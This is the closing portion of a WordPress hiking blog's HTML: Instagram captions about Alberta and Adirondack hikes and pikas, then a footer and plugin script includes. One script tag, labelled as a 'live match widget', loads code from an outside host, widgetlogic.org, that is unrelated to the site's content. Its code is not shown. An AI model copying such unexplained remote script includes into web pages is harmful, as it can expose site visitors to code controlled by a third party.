mp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;}">
			<span class="sbi-screenreader">Who likes to walk on the ridge? ⛰️
📍 Turtle Mounta</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who likes to walk on the ridge? ⛰️
📍 Turtle Mountain, Crowsnest Pass, Southern Alberta 

📽 Full video on YouTube 
💻 More information about the hike on our website" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17963358253876293" data-date="1666111576">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cj3L3A1Nbno/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&#038;oe=6369B26E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;}">
			<span class="sbi-screenreader">Rate this view from 1 to 10 👀
📍Porcupine Ridge in </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rate this view from 1 to 10 👀
📍Porcupine Ridge in Kananaskis 
10.6 km - 4 hours - 750 m elevation gain - Easy scrambling

Check on our Youtube channel and our website to find a trail." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17939395199283291" data-date="1665762319">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjsxrzXI9ps/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=h0LksW8lP9gAX_bavvd&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&#038;oe=63694373"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;}">
			<span class="sbi-screenreader">⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 k</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 km
Durée : 4 heures 
Dénivelé : 750 mètres 
Type : Scrambling facile 

🧑‍💻 Lien en bio de l&#039;article et la vidéo entière. 

🇨🇦 Link in the bio of the full video and the article.

#decathloncanada #scramblinginthecanadianrockies" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17924884838594087" data-date="1665504190">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjlFV-aI-ET/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=tPpQrb_5ZkYAX905P80&#038;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&#038;oe=636A2EB4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;}">
			<span class="sbi-screenreader">Hopkins Mountains in Fall 🍂
Video available in You</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hopkins Mountains in Fall 🍂
Video available in YouTube !

#VisitAdks #Adirondacks" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17902112261607639" data-date="1665437921">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CjjG-xetoWJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.29350-15/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=I_2HfoUCnm4AX-B7IZa&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&#038;oe=636A392F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;}">
			<span class="sbi-screenreader">Did you know? 
I am closely related to rabbits and</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Did you know? 
I am closely related to rabbits and hares. 
I live in the mountains of North America and Asia at altitudes of up to 6,000m. 
I don&#039;t hibernate and if temperatures reach above 25.5°C I could die 😥

I am a Pika and without protection and help, American pikas could be the first species to go extinct due to climate change. 

----
Qui suis-je ? 
Je suis de la famille des lapins et des lièvres. 
Je vis dans les montagnes d&#039;Asie et d&#039;Amérique du Nord, à des altitudes allant jusqu&#039;à 6 000 m. 
Je n&#039;hiberne pas et je meurs au-delà de 25,5 degrés. 😥

Je suis un Pika et, sans protection et sans aide, les pikas américains pourraient être la première espèce à s&#039;éteindre en raison du changement climatique." aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/cestnotremonde/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div>		</div><!-- .widget-area .third -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="text-4" class="widget widget_text"><h2 class="widget-title">Contactez-nous !</h2>			<div class="textwidget"><p><a href="https://www.cnotremonde.com/contact/">Page contact</a><br />
contact@cnotremonde.com</p>
</div>
		</div>		</div><!-- .widget-area .third -->
	</div>
		</div>

		<div class="row">
			<div class="site-info col-sm-6">
				<div class="copyright-text">
					<a href="https://www.cnotremonde.com" style="color:#16c7cd">C'est Notre Monde</a> Copyright © 2025				</div>
				<div class="footer-credits">
					Thème par <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener" title="Colorlib">Colorlib</a> Propulsé par <a href="https://wordpress.org/" target="_blank" title="WordPress.org">WordPress</a>				</div>
			</div><!-- .site-info -->
			<div class="col-sm-6 text-right">
							</div>
		</div>
	</div>

	<a class="btn btn-sm fade-half back-to-top inner-link" href="#top"><i class="fa fa-angle-up"></i></a>
</footer><!-- #colophon -->
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shapely-child/*","/wp-content/themes/shapely/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.cnotremonde.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cnotremonde.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/js/video.js?ver=2.8.7" id="wp-html5video-js-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1769688000&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"4418","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/skip-link-focus-fix.js?ver=20160115" id="shapely-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/flexslider.min.js?ver=20160222" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.js?ver=20160115" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="shapely-scripts-js-extra">
/* <![CDATA[ */
var ShapelyAdminObject = {"sticky_header":"1"};
//# sourceURL=shapely-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/shapely-scripts.js?ver=20180423" id="shapely-scripts-js"></script>
